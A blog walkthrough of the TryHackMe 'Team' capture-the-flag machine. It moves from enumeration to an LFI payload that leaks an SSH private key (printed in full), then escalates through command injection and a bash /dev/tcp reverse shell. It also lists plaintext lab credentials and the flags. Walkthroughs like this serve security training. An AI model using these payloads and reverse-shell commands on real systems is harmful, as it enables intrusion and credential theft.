In this walk through, we will be going through the Team room from Tryhackme. This room is rated as Easy on the platform and it consists of Enumeration, Exploitation and Privilege Escalation of a Linux boot2root machine. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Teamfinal |
| IPaddress | 10.10.127.240 |
| Difficulty | Easy |
| Objective | Beginner friendly boot2root machine |
Enumeration:
- I started off with a regular nmap scan and found ports – 21 (FTP), 22 (SSH) and 80 (HTTP) opened.

wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.127.240 Nmap scan report for 10.10.127.240 Host is up (0.24s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 27.63 seconds
- Enumerated the website running on port 80 and found a default Apache2 page.

- Next, fired up gobuster on it however found nothing useful.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.127.240/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.127.240/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/11/28 21:14:22 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 11366]
/server-status (Status: 403) [Size: 278]
===============================================================
2023/11/28 21:16:02 Finished
===============================================================

- Also tried logging into the FTP server using anonymous credentials but found no luck.
- Next, checked the source code of the default Apache2 page on port 80 and found a text in the tile mentioning a domain name called team.thm with an instruction to add it in our hosts file.


- So, i added the domain in my host file and was able to access the website running on it.
sudo nano /etc/hosts
- Next, fired gobuster again on the new domain and found some pretty interesting results. I found – /robots.txt, /scripts and /assets directory.
wh1terose@fsociety:~/CTF/TryHackme/Team$ gobuster dir -u http://team.thm/ -w ~/Desktop/Wordlist/common.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://team.thm/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/11/28 21:42:38 Starting gobuster in directory enumeration mode =============================================================== /.hta (Status: 403) [Size: 273] /.htaccess (Status: 403) [Size: 273] /.htpasswd (Status: 403) [Size: 273] /assets (Status: 301) [Size: 305] [--> http://team.thm/assets/] /images (Status: 301) [Size: 305] [--> http://team.thm/images/] /index.html (Status: 200) [Size: 2966] /robots.txt (Status: 200) [Size: 5] /scripts (Status: 301) [Size: 306] [--> http://team.thm/scripts/] /server-status (Status: 403) [Size: 273] =============================================================== 2023/11/28 21:44:17 Finished ===============================================================


- I first checked robots.txt and found a potential username – dale.

- Next, i tried the /scripts directory however access was denied and same for the /assets directory.

- I fired gobuster again, this time on the script directory with extensions of .txt and .js to reveal some juicy files which we might access and got a hit for script.txt.
wh1terose@fsociety:~/Desktop/Wordlist$ gobuster dir -u http://team.thm/scripts/ -w ~/Desktop/Wordlist/common.txt -x txt,js
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://team.thm/scripts/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,js
[+] Timeout: 10s
===============================================================
2023/11/28 22:35:05 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 273]
/.hta.txt (Status: 403) [Size: 273]
/.hta.js (Status: 403) [Size: 273]
/.htaccess.js (Status: 403) [Size: 273]
/.htpasswd.txt (Status: 403) [Size: 273]
/.htaccess (Status: 403) [Size: 273]
/.htaccess.txt (Status: 403) [Size: 273]
/.htpasswd.js (Status: 403) [Size: 273]
/.htpasswd (Status: 403) [Size: 273]
/script.txt (Status: 200) [Size: 597]
===============================================================
2023/11/28 22:40:02 Finished
===============================================================
- The script.txt file contains a script that is responsible for the FTP login however the creds was REDACTED. But in the notes section, there is mentioned that a old copy of the script is still lying on the server with creds in it and has an extension of “.old”.

- Downloaded the file and got our FTP user’s credentials.
http://team.thm/scripts/script.old

ftpuser:T3@m$h@r3


- Next, logged into the FTP server and downloaded the New_site.txt file in which the user Gyles had instructed Dale that he was working on a PHP website which is in development and can be found at .dev along with that he had ask him to make a copy of his id_rsa file in relevant config file.
wh1terose@fsociety:~/CTF/TryHackme/Team$ ftp 10.10.127.240 Connected to 10.10.127.240. 220 (vsFTPd 3.0.3) Name (10.10.127.240:wh1terose): ftpuser 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. drwxrwxr-x 2 65534 65534 4096 Jan 15 2021 workshare 226 Directory send OK. ftp> cd workshare 250 Directory successfully changed. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rwxr-xr-x 1 1002 1002 269 Jan 15 2021 New_site.txt 226 Directory send OK. ftp> get New_site.txt local: New_site.txt remote: New_site.txt 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for New_site.txt (269 bytes). 226 Transfer complete. 269 bytes received in 0.00 secs (135.3402 kB/s) ftp> exit 221 Goodbye.

- I first added the dev.team.thm domain to my /etc/hosts file to access it.
sudo nano /etc/hosts
Initial Access:


- The script page endpoint calls for a page named teamshare.php. I checked the endpoint for the LFI and got lucky and was able to dump the contents of /etc/passwd file.

- Next, i used the LFI to get the user flag.
http://dev.team.thm/script.php?page=../../../../home/dale/user.txt
- As per the hint received by gayle regarding the id_rsa file. I checked the sshd_config for this and got Dale’s private key in it.
http://dev.team.thm/script.php?page=../../../../etc/ssh/sshd_config

-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu k5xumOxPnyWAGiM0XOBSfgaU+eADcaGfwSF1a0gI8G/TtJfbcW33gnwZBVhc30uLG8JoKS xtA1J4yRazjEqK8hU8FUvowsGGls+trkxBYgceWwJFUudYjBq2NbX2glKz52vqFZdbAa1S 0soiabHiuwd+3N/ygsSuDhOhKIg4MWH6VeJcSMIrAAAFkNt4pcTbeKXEAAAAB3NzaC1yc2 EAAAGBAJ4OijEx985vuq6nkM5+RywY4K7gfZNq1/13cwq+o73RSyfrh+GVRDVJG4uVlDnU eKHJOHRY5NN19Ww7IWorABUSSZIFKtfszSfqfemSBCrZvd2mMt/mIIJYjf1qBvkT6j/D+v 7n5VNH7cZBxOeB9S5dNx2zftB+CTPyJ177s+FPQ39PZvfSWIug1cOVxrGliqPVqh4S+V0v JWLv38uVQGDnydKck4fCHYRVLgM37gvn49AXEOnjxYcRBelmjQkqStr/qsT8zFCC0Hc7a/ FoVEU8bmjkDiMUNsSfs1gyjIsp8yf5c8JiOBIjio9f54f8OyPK5OowY2qgLpOcbpjsT58l gBojNFzgUn4GlPngA3Ghn8EhdWtICPBv07SX23Ft94J8GQVYXN9LixvCaCksbQNSeMkWs4 xKivIVPBVL6MLBhpbPra5MQWIHHlsCRVLnWIwatjW19oJSs+dr6hWXWwGtUtLKImmx4rsH ftzf8oLErg4ToSiIODFh+lXiXEjCKwAAAAMBAAEAAAGAGQ9nG8u3ZbTTXZPV4tekwzoijb esUW5UVqzUwbReU99WUjsG7V50VRqFUolh2hV1FvnHiLL7fQer5QAvGR0+QxkGLy/AjkHO eXC1jA4JuR2S/Ay47kUXjHMr+C0Sc/WTY47YQghUlPLHoXKWHLq/PB2tenkWN0p0fRb85R N1ftjJc+sMAWkJfwH+QqeBvHLp23YqJeCORxcNj3VG/4lnjrXRiyImRhUiBvRWek4o4Rxg Q4MUvHDPxc2OKWaIIBbjTbErxACPU3fJSy4MfJ69dwpvePtieFsFQEoJopkEMn1Gkf1Hyi U2lCuU7CZtIIjKLh90AT5eMVAntnGlK4H5UO1Vz9Z27ZsOy1Rt5svnhU6X6Pldn6iPgGBW /vS5rOqadSFUnoBrE+Cnul2cyLWyKnV+FQHD6YnAU2SXa8dDDlp204qGAJZrOKukXGIdiz 82aDTaCV/RkdZ2YCb53IWyRw27EniWdO6NvMXG8pZQKwUI2B7wljdgm3ZB6fYNFUv5AAAA wQC5Tzei2ZXPj5yN7EgrQk16vUivWP9p6S8KUxHVBvqdJDoQqr8IiPovs9EohFRA3M3h0q z+zdN4wIKHMdAg0yaJUUj9WqSwj9ItqNtDxkXpXkfSSgXrfaLz3yXPZTTdvpah+WP5S8u6 RuSnARrKjgkXT6bKyfGeIVnIpHjUf5/rrnb/QqHyE+AnWGDNQY9HH36gTyMEJZGV/zeBB7 /ocepv6U5HWlqFB+SCcuhCfkegFif8M7O39K1UUkN6PWb4/IoAAADBAMuCxRbJE9A7sxzx sQD/wqj5cQx+HJ82QXZBtwO9cTtxrL1g10DGDK01H+pmWDkuSTcKGOXeU8AzMoM9Jj0ODb mPZgp7FnSJDPbeX6an/WzWWibc5DGCmM5VTIkrWdXuuyanEw8CMHUZCMYsltfbzeexKiur 4fu7GSqPx30NEVfArs2LEqW5Bs/bc/rbZ0UI7/ccfVvHV3qtuNv3ypX4BuQXCkMuDJoBfg e9VbKXg7fLF28FxaYlXn25WmXpBHPPdwAAAMEAxtKShv88h0vmaeY0xpgqMN9rjPXvDs5S 2BRGRg22JACuTYdMFONgWo4on+ptEFPtLA3Ik0DnPqf9KGinc+j6jSYvBdHhvjZleOMMIH 8kUREDVyzgbpzIlJ5yyawaSjayM+BpYCAuIdI9FHyWAlersYc6ZofLGjbBc3Ay1IoPuOqX b1wrZt/BTpIg+d+Fc5/W/k7/9abnt3OBQBf08EwDHcJhSo+4J4TFGIJdMFydxFFr7AyVY7 CPFMeoYeUdghftAAAAE3A0aW50LXA0cnJvdEBwYXJyb3QBAgMEBQYH -----END OPENSSH PRIVATE KEY-----
- Logged into the server via SSH using dale’s private key.

Privilege Escalation:

- Next, checked for the sudo permissions for user dale and found out that he can run admin_checks script as user gyles without any password.
sudo -l

- Checked the contents of admin_checks file and found out that it is asking for the person’s name and date to backup data. The thing to notice here is the error variable which has been declared and its value is being redirected to null without any checking.

- I generated a shell.sh script with the following contents to spawn a shell.
#!/bin/bash bash -p

- I mentioned the path of our shell script when asked for the date by the program which then spawned a shell for us as user gyles.
dale@TEAM:/tmp$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: root
Enter 'date' to timestamp the file: /tmp/shell.sh
The Date is
python3 -c 'import pty; pty.spawn("/bin/bash")'
gyles@TEAM:/tmp$ 
- Fired up linpeas on the server to reveal some priv esc attack vectors and found a backup file in /usr/local/bin and the user gyles also belongs to the “admin” group.


- Checked the contents of the backup.sh file and it is backing up some files from the web directory. The thing to notice here is the we can make write changes to the file as we belong to the admin group. So, changed the contents of the file to my below reverse shell.


bash -i >& /dev/tcp/10.18.1.78/1234 0>&1

- Once the script is executed, i got a connection back at my netcat listener as user root and captured the root flag.
Task 1 – Deploy the box
Task 2 – Flags
Question 1 – user.txt
THM{6Y0TXHz7c2d} Question 2 – root.txt
THM{fhqbznavfonq}
Also Read: Tryhackme – Introduction to DevSecOps
Conclusion:

So that was “Team” for you. We started off with our regular nmap scan and found three ports opened – 21 (FTP), 22 (SSH) and 80 (HTTP). Next, enumerated the web server on port 80 and found a hostname in page title – team.thm. Added it to our /etc/hosts file and accessed the application. Fired gobuster on the server and found a scripts directory. As access was denied, fired gobuster on that again and found a script.txt file. The file indicates a presence of a old file which has credentials in plain text. Downloaded the old script file by changing the extension to script.old and got the FTP creds of ftpuser. Logged into the FTP server using that and found a New_site.txt file. It reveals that a development server is running on .dev subdomain. Added it our /etc/hosts file and got access to the development server. Found a LFI vulnerability on page endpoint and using that dump the contents of sshd_config file which reveals SSH private key of user dale. Using the private key, got access into the server via SSH. Further, we checked the sudo permissions of user dale and found that we can run the admin_checks binary as user gyles. Exploited the error variable in admin_checks binary to get a shell as user gyles. At last, changed the contents of backup.sh file with our reverse shell. When executed, finally got a root shell back at our netcat listener. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




